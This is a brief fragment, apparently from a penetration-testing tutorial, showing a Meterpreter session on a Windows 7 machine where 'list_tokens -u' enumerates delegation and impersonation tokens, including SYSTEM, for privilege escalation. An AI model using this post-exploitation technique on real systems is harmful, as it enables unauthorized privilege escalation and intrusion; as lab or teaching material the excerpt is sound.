 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Win7-PC\Win7
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >